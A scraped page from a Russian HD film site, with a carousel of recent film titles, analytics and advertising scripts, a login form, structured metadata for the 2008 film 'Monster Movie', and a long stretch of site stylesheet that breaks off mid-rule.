			<img src="https://v-hd.info/drama/poslednyaya-duel_the-last-duel/poslednyaya-duel_the-last-duel.jpg" alt="Последняя дуэль / The Last Duel (2021)" decoding="async" loading="lazy">
			<div class="tc-title">Последняя дуэль / The Last Duel (2021)</div>
		</a>
		
		<a class="top-carou img-box" href="https://v-hd.info/drama/kruella_cruella/">
			<img src="https://v-hd.info/drama/kruella_cruella/kruella_cruella.jpg" alt="Круэлла / Cruella (2021)" decoding="async" loading="lazy">
			<div class="tc-title">Круэлла / Cruella (2021)</div>
		</a>
		
		<a class="top-carou img-box" href="https://v-hd.info/fantastika/ohotniki-za-privideniyami-nasledniki_ghostbusters-afterlife/">
			<img src="https://v-hd.info/fantastika/ohotniki-za-privideniyami-nasledniki_ghostbusters-afterlife/ohotniki-za-privideniyami-nasledniki_ghostbusters-afterlife.jpg" alt="Охотники за привидениями: Наследники / Ghostbusters: Afterlife (2021)" decoding="async" loading="lazy">
			<div class="tc-title">Охотники за привидениями: Наследники / Ghostbusters: Afterlife (2021)</div>
		</a>
		
		<a class="top-carou img-box" href="https://v-hd.info/fantastika/liga-spravedlivosti-zaka-snaydera_zack-snyder-s-justice-league/">
			<img src="https://v-hd.info/fantastika/liga-spravedlivosti-zaka-snaydera_zack-snyder-s-justice-league/liga-spravedlivosti-zaka-snaydera_zack-snyder-s-justice-league.jpg" alt="Лига справедливости Зака Снайдера / Zack Snyder's Justice League (2021)" decoding="async" loading="lazy">
			<div class="tc-title">Лига справедливости Зака Снайдера / Zack Snyder's Justice League (2021)</div>
		</a>
		
		<a class="top-carou img-box" href="https://v-hd.info/fantastika/doktor-strendzh-v-multivselennoy-bezumiya_doctor-strange-in-the-multiverse-of-madness/">
			<img src="https://v-hd.info/fantastika/doktor-strendzh-v-multivselennoy-bezumiya_doctor-strange-in-the-multiverse-of-madness/doktor-strendzh-v-multivselennoy-bezumiya_doctor-strange-in-the-multiverse-of-madness.jpg" alt="Доктор Стрэндж: В мультивселенной безумия / Doctor Strange in the Multiverse of Madness (2021)" decoding="async" loading="lazy">
			<div class="tc-title">Доктор Стрэндж: В мультивселенной безумия / Doctor Strange in the Multiverse of Madness (2021)</div>
		</a>
		
		<a class="top-carou img-box" href="https://v-hd.info/drama/top-gan-meverik_top-gun-maverick/">
			<img src="https://v-hd.info/drama/top-gan-meverik_top-gun-maverick/top-gan-meverik_top-gun-maverick.jpg" alt="Топ Ган: Мэверик / Top Gun: Maverick (2022)" decoding="async" loading="lazy">
			<div class="tc-title">Топ Ган: Мэверик / Top Gun: Maverick (2022)</div>
		</a>
		
		<a class="top-carou img-box" href="https://v-hd.info/priklyucheniya/ancharted-na-kartah-ne-znachitsya_uncharted/">
			<img src="https://v-hd.info/priklyucheniya/ancharted-na-kartah-ne-znachitsya_uncharted/ancharted-na-kartah-ne-znachitsya_uncharted.jpg" alt="Анчартед: На картах не значится / Uncharted (2022)" decoding="async" loading="lazy">
			<div class="tc-title">Анчартед: На картах не значится / Uncharted (2022)</div>
		</a>
		
		<a class="top-carou img-box" href="https://v-hd.info/drama/proekt-adam_the-adam-project/">
			<img src="https://v-hd.info/drama/proekt-adam_the-adam-project/proekt-adam_the-adam-project.jpg" alt="Проект «Адам» / The Adam Project (2022)" decoding="async" loading="lazy">
			<div class="tc-title">Проект «Адам» / The Adam Project (2022)</div>
		</a>
		
		<a class="top-carou img-box" href="https://v-hd.info/priklyucheniya/fantasticheskie-tvari-tayni-dambldora_fantastic-beasts-the-secrets-of-dumbledore/а">
			<img src="https://v-hd.info/priklyucheniya/fantasticheskie-tvari-tayni-dambldora_fantastic-beasts-the-secrets-of-dumbledore/fantasticheskie-tvari-tayni-dambldora_fantastic-beasts-the-secrets-of-dumbledore.jpg" alt="Фантастические твари: Тайны Дамблдора (2022) / Fantastic Beasts: The Secrets of Dumbledore (2022)" decoding="async" loading="lazy">
			<div class="tc-title">Фантастические твари: Тайны Дамблдора (2022) / Fantastic Beasts: The Secrets of Dumbledore (2022)</div>
		</a>
		
		<a class="top-carou img-box" href="https://v-hd.info/drama/po-soobrazheniyam-sovesti_hacksaw-ridge/">
			<img src="https://v-hd.info/drama/po-soobrazheniyam-sovesti_hacksaw-ridge/po-soobrazheniyam-sovesti_hacksaw-ridge.jpg" alt="По соображениям совести / Hacksaw Ridge (2016)" decoding="async" loading="lazy">
			<div class="tc-title">По соображениям совести / Hacksaw Ridge (2016)</div>
		</a>
		
		<a class="top-carou img-box" href="https://v-hd.info/drama/zelenaya-kniga_green-book/">
			<img src="https://v-hd.info/drama/zelenaya-kniga_green-book/zelenaya-kniga_green-book.jpg" alt="Зеленая книга / Green Book (2018)" decoding="async" loading="lazy">
			<div class="tc-title">Зеленая книга / Green Book (2018)</div>
		</a>
	</div>
</div>	
				<div class="footer flex-row center">
	<div class="fright">© 2026 Фильмы в HD, все права защищены</div>
</div>


<script src="https://v-hd.info/js/lazy-load.min.js"></script>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93506701, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93506701" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->


<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3336634", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3336634;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

			</div>
		</div>
		<!--noindex-->

		<div class="login-box" id="login-box" title="Авторизация">
			<form method="post" action="https://v-hd.info/login/">
				<input type="text" name="login_name" id="login_name" placeholder="Ваш логин">
				<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль">
				<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
				<input name="login" type="hidden" id="login" value="submit">
				<div class="lb-check">
					<input type="checkbox" name="login_not_save" id="login_not_save" value="1">
					<label for="login_not_save">Не запоминать меня</label> 
				</div>
				<div class="lb-lnk flex-row">
										<a href="https://v-hd.info/lostpassword/">Забыли пароль?</a>
															<a href="https://v-hd.info/registration/" class="log-register">Регистрация</a>
									</div>
			</form>
		</div>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"Movie","url":"https://v-hd.info/uzhasi/kino-pro-monstra_monster-movie/","name":"Кино про монстра","alternativeHeadline":"Monster Movie","alternateName":"Monster Movie","description":"Несколько энтузиастов решают проверить правдивость слуха о гигантском ящере, якобы обитающем у озера, и отправляются на его поиски. Всё происходящее они записывают на камеру.","image":"https://v-hd.info/uzhasi/kino-pro-monstra_monster-movie/kino-pro-monstra_monster-movie.jpg","genre":["ужасы"],"isFamilyFriendly":true,"timeRequired":75,"datePublished":"2008","director":[{"@type":"Person","name":"Джон Полония, Марк Полония"}],"actor":[{"@type":"Person","name":"Джон Полония"},{"@type":"Person","name":"Марк Полония"},{"@type":"Person","name":"Тодд Карпентер"},{"@type":"Person","name":"Кен Ван Сент"},{"@type":"Person","name":"Брайан Берри"}],"countryOfOrigin":[{"@type":"Country","name":"США"}]}</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Movie","@context":"https://schema.org/","publisher":{"@type":"Organization","name":"Фильмы в HD","logo":{"@type":"ImageObject","url":"https://v-hd.info/images/logo.png"}},"name":"Кино про монстра","headline":"Кино про монстра (2008)","mainEntityOfPage":{"@type":"WebPage","@id":"https://v-hd.info/uzhasi/kino-pro-monstra_monster-movie/"},"datePublished":"2023","image":["https://v-hd.info/uzhasi/kino-pro-monstra_monster-movie/kino-pro-monstra_monster-movie.jpg"],"description":"Несколько энтузиастов решают проверить правдивость слуха о гигантском ящере, якобы обитающем у озера, и отправляются на его поиски. Всё происходящее они записывают на камеру."},{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://v-hd.info/","name":"Фильмы в HD"}},{"@type":"ListItem","position":2,"item":{"@id":"https://v-hd.info/uzhasi/","name":"Ужасы"}},{"@type":"ListItem","position":3,"item":{"@id":"https://v-hd.info/uzhasi/kino-pro-monstra_monster-movie/","name":"Кино про монстра"}}]}]}</script>
		
	
			
			{* <script src="https://sof3.site/uv2.js?u=378&s=348"></script> *}
		
		
	<script src="https://privatms.com/but.js?u=5&s=7"></script>
	
	
			
			<script>
			window.yaContextCb.push(()=>{
				Ya.Context.AdvManager.render({
					"blockId": "R-A-3705377-6",
					"type": "rewarded",
					"platform": "desktop"
				})
			})
			</script>
		
	
	
			
			<script>
			window.yaContextCb.push(()=>{
				Ya.Context.AdvManager.render({
					"blockId": "R-A-3705377-7",
					"type": "floorAd",
					"platform": "touch"
				})
			})
			</script>
		
		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://v-hd.info/css/engine.css
body_size: 27561
content:
.berrors {background : #fce5ba;color : #a76846;margin : 0 0 20px 0;padding : 10px 20px;}.berrors a {color : #aa4e43;text-decoration : underline;}.vote-title {font-size : 18px;line-height : 21px;margin-bottom : 20px;}.vote {margin-bottom : 10px;}.vote:after {content : "";display : table;clear : both;}.vote input {display : none;}.vote label {position : relative;}.vote label:before {content : "";float : left;margin : 1px 10px 0 0;cursor : pointer;width : 16px;height : 16px;border-radius : 8px;background-color : #f6f6f6;}.vote input:checked + label:before {box-shadow : 0 0 0 4px #f6f6f6 inset;background-color : #d7295e;}.vote label:hover {cursor : pointer;color : #06c;}.vcount {margin-top : 10px;}.vote-buts {padding : 10px 0 0 0;}.votebuts button:hover {opacity : 0.8;}button.vres, button.vall {width : auto;background : #f6f6f6;color : #2a2a2a;}button.vres:hover, button.vall:hover {background : #f0f0f0;}.vote-buts .fa {color : #2a2a2a;}.ui-icon, .close {display : block;overflow : hidden;text-indent : -9999px;white-space : nowrap;}#pollbox {border-bottom : 1px dashed #E3E3E3;padding-bottom : 22px;}#dle-poll-list, #searchtable, .pm-status {padding : 0 0 20px 0;border-radius : 6px;}.bbcodes, .bbcodes_poll {margin : 10px 10px 0 0;}.bbcodes_poll {width : 100px;}.fbutton {margin-right : 10px;}.tableform {width : 100%;}.tableform td, .tableform th {border-top : 1px dotted #e3e3e3;padding : 10px 0;text-align : left;}.tableform tr:first-child td, .tableform tr:first-child th {border : none 0;}.tableform th, .tableform .label, .tableform .addnews {width : 25%;font-weight : normal;vertical-align : top;padding-right : 10px;padding-top : 8px;}.fieldtr select, .f_textarea, .f_input, .xfields textarea, .xprofile textarea, .tdfield select, .lfield input, .editor input[type="text"], #category, textarea.ui-corner-all, .pm select, .xfields input, .xprofile input, .xfields select, .xprofile select, .mass_comments_action select, .bbeditor select, .textin, select.rating {padding : 5px;}.recipient select {width : 298px;}.checkbox {color : #787878;padding : 4px 0;line-height : 1em;}.checkbox input {margin-top : -2px;vertical-align : middle;}.form-wrap h1 {font-size : 24px;margin-bottom : 20px;}.form-wrap > div, .form-vote > div {margin-bottom : 20px;}.form-item {margin-bottom : 20px;padding-left : 200px;position : relative;}.form-item > label {display : block;float : left;width : 200px;margin-left : -200px;padding-top : 10px;}.form-item > input[type="text"], .form-item > input[type="password"], .form-item > input[type="file"] {float : left;max-width : 600px;}.imp > label:after {content : "*";margin : 0 0 0 10px;color : #e85319;}.form-buts input[type="button"], .form-buts a {width : 48%;float : left;display : block;text-align : center;box-shadow : none;border-radius : 0;font-size : 14px;}.form-buts a {float : right;}.findrelated {background : #ffc;border : #9E9E9E solid 1px;padding : 5px;}.form-textarea > label {display : block;padding : 10px 20px;background-color : #444;color : #fff;font-size : 16px;}#category {width : 100% !important ;}.form-xfield .addnews {vertical-align : middle;}.form-checks input#allow_main {margin-left : 50px;}.form-checks label, #allow_subscribe + label {display : inline-block;line-height : 30px;margin-left : 5px;position : relative;top : 1px;}.form-submit button:last-child {margin-left : 10px;}.form-secur {width : 100%;float : right;}.form-secur input {display : inline-block;max-width : 300px;vertical-align : top;}.form-secur > a {display : inline-block;vertical-align : top;margin-left : 10px;}.form-secur select {width : 100%;max-width : 600px;}.form-item > input[type="button"] {position : absolute;right : 0;top : 0;height : 40px;line-height : 40px;}#result-registration {text-align : center;}.xfields textarea, .xprofile textarea {height : 200px;}.xfields input, .xprofile input {max-width : 250px;display : inline-block;}.xfields_table td {vertical-align : top;}.xfields .bb-editor {margin-top : 10px;}.user-prof {border : #111 solid 1px;background-color : #222;margin-bottom : 20px;}.up-first {padding : 30px 170px 0 150px;position : relative;background-color : #111;color : #FFF;height : 100px;z-index : 20;}.up-first > * {position : relative;z-index : 10;}.up-img {width : 100px;height : 100px;border-radius : 3px;border : #000 solid 5px;box-shadow : 2px 2px 5px 0 rgb(0, 0, 0, 0.5);position : absolute;left : 30px;bottom : -30px;}.up-first h1 {font-size : 18px;font-weight : 400;margin-bottom : 10px;color : #fff;}.up-group span {color : #fff !important ;font-weight : 700;}.up-status {text-align : center;width : 100px;position : absolute;left : 30px;bottom : -73px;}.offline, .online {padding : 5px 10px;display : inline-block;color : #fff;background-color : #626262;border-radius : 3px;}.online {background : #99ce1b;}.up-second {height : 100px;background-color : #222;padding : 20px 30px 20px 150px;}.up-second li {width : 23%;display : flex;flex-direction : column;justify-content : center;text-align : center;font-weight : 700;}.up-second li p {font-weight : 400;font-size : 12px;text-transform : uppercase;margin-top : 10px;}.up-second li:first-child {border-right : 1px solid #666;}.up-second li a {padding : 0 10px;line-height : 40px !important ;font-size : 12px;}.up-third {padding : 10px 0;border-bottom : 1px solid #111;border-top : 1px solid #111;box-shadow : 0 5px 5px -5px rgb(0, 0, 0, 0.5) inset;}.up-third li {padding : 15px 20px;display : block;}.up-third li a {text-decoration : underline;color : #f48625;}.up-third li:nth-child(2n) {background-color : #222;}.up-edit {padding : 20px;}.up-edit a {padding : 0 10px;line-height : 40px !important ;display : block;text-align : center;}.up-edit {padding : 20px;}.up-edit a {padding : 0 10px;line-height : 40px !important ;display : block;text-align : center;}.user-popup {padding : 20px 0;position : relative;margin : -20px;}.upop-left {width : 28%;float : left;position : relative;z-index : 50;text-align : center;}.upop-left .up-img {position : static;display : block;margin : 0 auto 10px auto;}.upop-right {width : 72%;float : right;}.upop-right li {padding : 5px 0;}@media screen and (max-width: 1220px) {.up-second {height : auto;padding : 10px 30px 10px 150px;}.up-second li {width : 48%;padding : 5px 0;border : 0 !important ;}}@media screen and (max-width: 760px) {.up-first {padding : 20px 10px;height : auto;text-align : center;}.up-img {position : relative;margin : 10px auto;left : 0;bottom : 0;}.up-status {position : relative;margin : 0 auto;left : 0;bottom : 0;}.up-second, .up-edit {padding : 20px 10px;}}.search-page {margin-bottom : 20px;}.searchstyle {width : 480px;}.search {padding : 0;}#searchtable, #searchtable td {vertical-align : top;text-align : left;}#searchtable fieldset {font-size : 11px;border : #d7d7d7 solid 1px;padding : 10px;text-align : left;margin : 0 4px 4px 0 !important ;border-radius : 6px;}fieldset legend {font-size : 11px;font-weight : bold;color : #696969;}#searchtable table, #searchtable form {margin : 0;width : 100%;}#searchtable select {background-color : #666;}#searchuser, #searchinput {width : 90% !important ;}.search > div {margin-bottom : 10px;}.search input[type="text"], .search select {display : block;width : 100% !important ;margin-bottom : 10px;}.search input[type="checkbox"], .search input[type="radio"] {margin-right : 5px;}#searchinput + br, #searchinput + br + br {display : none;}.sres-wrap {background-color : #333;display : block;padding : 15px 15px 15px 230px;border : #111 solid 1px;position : relative;}.sres-wrap:nth-child(2n) {background-color : #222;}.sres-wrap:hover {z-index : 100;border-color : #f48625;box-shadow : 0 0 10px 0 rgb(4, 162, 220, 0);}.sres-img {float : left;margin-left : -215px;width : 200px;position : relative;}.sres-img img {width : 100%;}.sres-text {float : right;width : 100%;color : #ccc;}.sres-text h2 {font-size : 16px;color : #fff;margin-bottom : 20px;display : block;}.sres-date {position : absolute;left : 0;top : 0;padding : 10px;background-color : rgb(0, 0, 0, 0.7);color : #fff;}@media screen and (max-width: 590px) {.sres-wrap {padding : 10px;}.sres-img {float : none;margin : 0 auto 10px auto;}.sres-text {float : none;}}.stat-list {min-height : 70px;width : 33.33%;float : left;}.stat-list li {padding : 0 15px 10px 1px;}.statistics h4 {font-weight : 400;font-size : 16px;}.statsbox li {padding : 8px 0;}.pm-menu {height : 60px;white-space : nowrap;overflow-y : hidden;overflow-x : auto;}.pm-menu li {display : inline-block;margin-right : 10px;}.pm-menu a {padding : 0 15px;background : #222;line-height : 40px;display : block;}.pm-menu a:hover {background : #f48625;color : #fff;}.pm-status {margin-bottom : 40px;}.pm_progress_bar {border-radius : 4px;background-color : #222;margin : 10px 0;overflow : hidden;}.pm_progress_bar span {background : #fb643c;font-size : 0;text-indent : -2000em;height : 20px;display : block;overflow : hidden;}.table-resp {overflow-y : hidden;overflow-x : auto;}.pm, .userstop {border : #111 solid 1px;width : 100%;}.pm tr td, .userstop tr td {padding : 10px;border : #111 solid 1px;font-size : 12px;}.pm tr:nth-child(1) {background-color : #111;color : #FFF;}.pm tr:nth-child(2n+2), .userstop tr:nth-child(2n+2) {background-color : #222;}.pm select {width : 100%;margin-bottom : 10px;}#dle-pm-preview .bform {display : none;}#loading-layer {display : block !important ;background-color : #000;background-color : rgb(0, 0, 0, 0.5);z-index : 8888 !important ;position : fixed;top : 0;left : 0;right : 0;bottom : 0;width : 100%;height : 100%;text-indent : -9999px;overflow : hidden;white-space : nowrap;}#loading-layer:before, #loading-layer:after {content : "";border-radius : 50%;background-color : #000;position : absolute;left : 50%;top : 50%;}#loading-layer:before {width : 100px;height : 100px;margin : -50px 0 0 -50px;}#loading-layer:after {width : 40px;height : 40px;background-color : #ffc100;margin : -20px 0 0 -20px;}#loading-layer:before {animation : load1 1s ease infinite;}#loading-layer:after {animation : load2 1s -0.32s ease infinite;}@keyframes load1 {0%, 80%, 100% {transform : scale(1,1);}40% {transform : scale(0.6,0.6);}}@keyframes load2 {0%, 80%, 100% {transform : scale(1,1);}40% {transform : scale(0.5,0.5);}}.scriptcode, .title_spoiler, .text_spoiler {padding : 3px 5px;background : #222;border : #111 solid 1px;}.title_quote {margin-top : 2px;font-weight : bold;}.quote {margin : 15px 0 10px 10px;padding : 5px 10px;border-left : 3px solid #ffc100;font-family : Georgia, serif;font-style : italic;color : #ccc;background-color : #222;}.title_spoiler {margin-top : 2px;}.text_spoiler {margin-bottom : 2px;}.title_spoiler img {vertical-align : middle !important ;margin : 0 5px 0 0;border : 0;}.scriptcode {color : #ccc;text-align : left;font-family : "Courier New";}.title_spoiler {font-weight : normal;}.text_spoiler {border-top : 0;text-align : justify;}.hide {background-color : #222;padding : 5px;color : #ccc;margin : 0 0 1em 0;}.hide a {text-decoration : underline;}.hide a:hover {text-decoration : none;}.inhide {border : #111 solid 1px;padding : 5px;background-color : #222;margin-bottom : 5px;}.calendar {font-size : 12px;width : 100%;color : #444;}.calendar td, .calendar th {padding : 7px 0;vertical-align : middle;text-align : center;}.calendar td.day, .calendar td.day-active-v, .calendar th.workday {border : #e9e9e9 solid 1px;background-color : #fff;}.calendar td.weekday, .calendar td.day-active, .calendar th.weekday {border : #e3e3e3 solid 1px;background-color : #f6f6f6;}.weekday-active-v, .day-active-v, .weekday-active, .day-active {font-weight : bold;}.day-active a, .day-active-v a {color : #94bee6;}.calendar td.day-current {background : #94bee6;}.day-current a, .day-current {color : #fff !important ;}th.monthselect {text-align : left;padding-bottom : 5px;}th.monthselect b {font-weight : normal;}th.monthselect center {text-align : right;}.unit-rating {list-style : none;margin : 0;padding : 0;width : 85px;height : 17px;position : relative;background : url(/images/rating.png) repeat-x;display : inline-block;}.unit-rating li {text-indent : -90000px;padding : 0;margin : 0;float : left;}.unit-rating li a {display : block;width : 17px;height : 17px;text-decoration : none;text-indent : -9000px;z-index : 17;position : absolute;padding : 0;}.unit-rating li a:hover {background : url(/images/rating.png) 0 -17px;z-index : 2;left : 0;}.unit-rating a.r1-unit {left : 0;}.unit-rating a.r1-unit:hover {width : 17px;}.unit-rating a.r2-unit {left : 17px;}.unit-rating a.r2-unit:hover {width : 34px;}.unit-rating a.r3-unit {left : 34px;}.unit-rating a.r3-unit:hover {width : 51px;}.unit-rating a.r4-unit {left : 51px;}.unit-rating a.r4-unit:hover {width : 68px;}.unit-rating a.r5-unit {left : 68px;}.unit-rating a.r5-unit:hover {width : 85px;}.unit-rating a.r6-unit {left : 85px;}.unit-rating a.r6-unit:hover {width : 102px;}.unit-rating a.r7-unit {left : 102px;}.unit-rating a.r7-unit:hover {width : 119px;}.unit-rating a.r8-unit {left : 119px;}.unit-rating a.r8-unit:hover {width : 136px;}.unit-rating a.r9-unit {left : 136px;}.unit-rating a.r9-unit:hover {width : 153px;}.unit-rating a.r10-unit {left : 153px;}.unit-rating a.r10-unit:hover {width : 170px;}.unit-rating li.current-rating {background : url(/images/rating.png) 0 -34px;position : absolute;height : 17px;display : block;text-indent : -9000px;z-index : 1;}.bb-pane {height : 1%;overflow : hidden;padding-bottom : 5px;padding-left : 5px;margin : 0;height : auto !important ;text-decoration : none;background : linear-gradient(to bottom, #333 0%, #222 100%);border-radius : 0;border : #111 solid 1px;box-shadow : none !important ;}.bb-pane > b {margin-top : 5px;margin-left : 0;vertical-align : middle;}.bb-pane .bb-btn + .bb-btn, .bb-pane .bb-btn + .bb-pane, .bb-pane .bb-pane + .bb-btn, .bb-pane .bb-pane + .bb-pane {margin-left : -1px;}.bb-btn {display : inline-block;overflow : hidden;float : left;padding : 4px 10px;border : #111 solid 1px;box-shadow : none;background : linear-gradient(to bottom, #444 0%, #333 100%);}.bb-btn:hover {background-color : #e6e6e6;background : linear-gradient(to bottom, #333 0%, #444 100%);}.bb-btn:active {background : #000;border-color : #111;box-shadow : 0 0 5px #444 inset;}@font-face {font-family : 'bb-editor-font';src : url([data-uri]) format('truetype'), url([data-uri]) format('woff');font-weight : normal;font-style : normal;}[class^="bb-btn"], [class*=" bb-btn"] {font-family : 'bb-editor-font';speak : none;font-style : normal;font-weight : normal;font-variant : normal;text-transform : none;line-height : 1;font-size : 12px;}.bb-sel {float : left;padding : 2px 2px 0 2px;}.bb-sel select {font-size : 11px;}.bb-sep {display : inline-block;float : left;width : 1px;padding : 2px;}.bb-btn {cursor : pointer;outline : 0;}#b_font select {padding : 0;}#b_size select {padding : 0;}#b_b:before {content : "\f032";}#b_i:before {content : "\f033";}#b_u:before {content : "\f0cd";}#b_s:before {content : "\f0cc";}#b_img:before {content : "\f03e";}#b_up:before {content : "\e930";}#b_emo:before {content : "\f118";}#b_url:before {content : "\f0c1";}#b_leech:before {content : "\e98d";}#b_mail:before {content : "\f003";}#b_video:before {content : "\e913";}#b_audio:before {content : "\e911";}#b_hide:before {content : "\e9d1";}#b_quote:before {content : "\e977";}#b_code:before {content : "\f121";}#b_left:before {content : "\f036";}#b_center:before {content : "\f037";}#b_right:before {content : "\f038";}#b_color:before {content : "\e601";}#b_spoiler:before {content : "\e600";}#b_fla:before {content : "\ea8d";}#b_yt:before {content : "\f166";}#b_tf:before {content : "\ea61";}#b_list:before {content : "\f0ca";}#b_ol:before {content : "\f0cb";}#b_tnl:before {content : "\ea61";}#b_br:before {content : "\ea68";}#b_pl:before {content : "\ea72";}#b_size:before {content : "\f034";}#b_font:before {content : "\f031";}#b_header:before {content : "\f1dc";}#b_sub:before {content : "\f12c";}#b_sup:before {content : "\f12b";}#b_justify:before {content : "\f039";}.bb-pane h1 {font-size : 36px;margin-top : 5px;margin-bottom : 5px;}.bb-pane h2 {font-size : 30px;margin-top : 5px;margin-bottom : 5px;}.bb-pane h3 {font-size : 24px;margin-top : 5px;margin-bottom : 5px;}.bb-pane h4 {font-size : 18px;margin-top : 5px;margin-bottom : 5px;}.bb-pane h5 {font-size : 14px;margin-top : 5px;margin-bottom : 5px;}.bb-pane h6 {font-size : 12px;margin-top : 5px;margin-bottom : 5px;}.bb-pane-dropdown {position : absolute;top : 100%;left : 0;z-index : 1000;display : none;float : left;min-width : 180px;padding : 5px 0;margin : 2px 0 0;list-style : none;font-size : 11px;border : rgb(0, 0, 0, 0.15) solid 1px;border-radius : 4px;background : white;box-shadow : 0 1px 2px #dadada;}.bb-pane-dropdown > li > a {display : block;padding : 3px 10px;clear : both;font-weight : normal;line-height : 1.42857;color : #333333;white-space : nowrap;}.bb-pane-dropdown > li > a:hover, .bb-pane-dropdown > li > a:focus {text-decoration : none;color : #262626;background-color : whitesmoke;}.bb-pane-dropdown .color-palette div .color-btn {width : 17px;height : 17px;padding : 0;margin : 0;border : #fff solid 1px;cursor : pointer;}.bb-pane-dropdown .color-palette {padding : 0 5px;}.bb-editor textarea {margin-top : -1px;}.editorcomm .bb-editor {width : 565px;}.editorcomm .bb-editor textarea {height : 200px;}.quick-edit-text {padding : 0.4em;width : 350px;}.quick-edit-textarea {height : 250px;padding : 2px;border : #d7d7d7 solid 1px;width : 100%;box-shadow : 0 1px 1px rgb(0, 0, 0, 0.075) inset;}#dropmenudiv {font : 12px Arial;padding : 10px;display : none;background : #000;border-radius : 8px;box-shadow : 0 0 50px 0 rgb(0, 0, 0, 0.22);z-index : 200 !important ;}#dropmenudiv a {display : block;text-decoration : none;padding : 5px 8px;width : 154px;}fieldset {border : #bfced6 solid 1px;padding : 5px;text-align : left;}.highslide-wrapper, .highslide-outline {background : #fff;}.highslide-image {border : #fff solid 2px;}.highslide-active-anchor {visibility : hidden;}.highslide-active-anchor img {visibility : hidden;}.highslide-dimming {background-color : black;}.highslide-html {background-color : white;}.highslide-loading {display : block;color : white;font-size : 9px;font-weight : bold;text-decoration : none;padding : 3px;border : white solid 1px;background-color : black;}a.highslide-full-expand {background : url("/images/fullexpand.gif") no-repeat;display : block;margin : 0 10px 10px 0;width : 34px;height : 34px;}.highslide-display-block {display : block;}.highslide-display-none {display : none;}.highslide-caption {display : none;padding : 5px;background : white;}.highslide-controls {width : 195px;height : 40px;background : url("/images/controlbar-black-border.gif") 0 -90px no-repeat;margin-right : 15px;margin-bottom : 10px;margin-top : 10px;}.highslide-controls ul {position : relative;left : 15px;height : 40px;list-style : none;margin : 0;padding : 0;background : url("/images/controlbar-black-border.gif") 100% -90px no-repeat;}.highslide-controls li {float : left;padding : 5px 0;}.highslide-controls a {background : url("/images/controlbar-black-border.gif");display : block;float : left;height : 30px;width : 30px;outline : none;}.highslide-controls a.disabled {cursor : default;}.highslide-controls a span {display : none;}.highslide-controls .highslide-previous a {background-position : 0 0;}.highslide-controls .highslide-previous a:hover {background-position : 0 -30px;}.highslide-controls .highslide-previous a.disabled {background-position : 0 -60px !important ;}.highslide-controls .highslide-play a {background-position : -30px 0;}.highslide-controls .highslide-play a:hover {background-position : -30px -30px;}.highslide-controls .highslide-play a.disabled {background-position : -30px -60px !important ;}.highslide-controls .highslide-pause a {background-position : -60px 0;}.highslide-controls .highslide-pause a:hover {background-position : -60px -30px;}.highslide-controls .highslide-next a {background-position : -90px 0;}.highslide-controls .highslide-next a:hover {background-position : -90px -30px;}.highslide-controls .highslide-next a.disabled {background-position : -90px -60px !important ;}.highslide-controls .highslide-move a {background-position : -120px 0;}.highslide-controls .highslide-move a:hover {background-position : -120px -30px;}.highslide-controls .highslide-full-expand a {background-position : -150px 0;}.highslide-controls .highslide-full-expand a:hover {background-position : -150px -30px;}.highslide-controls .highslide-full-expand a.disabled {background-position : -150px -60px !important ;}.highslide-controls .highslide-close a {background-position : -180px 0;}.highslide-controls .highslide-close a:hover {background-position : -180px -30px;}.clouds_xsmall, .clouds_small, .clouds_medium, .clouds_large, .clouds_xlarge {display : inline-block;border-radius : 6px;margin : 0 3px 6px 0;}.clouds_xsmall {font-size : 1em;}.clouds_small {font-size : 1.1em;font-weight : bold;}.clouds_medium {font-size : 1.2em;font-weight : bold;}.clouds_large {font-size : 1.3em;}.clouds_xlarge {font-size : 1.4em;}.cloud-tags span a {display : block;padding : 5px 7px;border : #e3e3e3 solid 1px;}.cloud-tags span a:hover {background-color : #6fb4e3;box-shadow : 0 0 10px 0 rgb(0, 0, 0, 0.2);color : #fff;}.tags_more {margin-top : 10px;}#searchsuggestions {z-index : 99998;width : 320px;font-size : 12px;background : #333;border-radius : 5px;box-shadow : 0 0 1.6em rgb(0, 0, 0, 0.2);}#searchsuggestions a, #searchsuggestions span.notfound {padding : 8px 10px;display : block;text-decoration : none;border-bottom : 1px solid #111;font-weight : normal;}#searchsuggestions a {color : #ccc;}#searchsuggestions a:hover {text-decoration : none;color : #fff;background-color : #111;}#searchsuggestions span.searchheading {display : block;margin-bottom : 10px;font-weight : 700;text-transform : uppercase;}#searchsuggestions span.seperator {display : 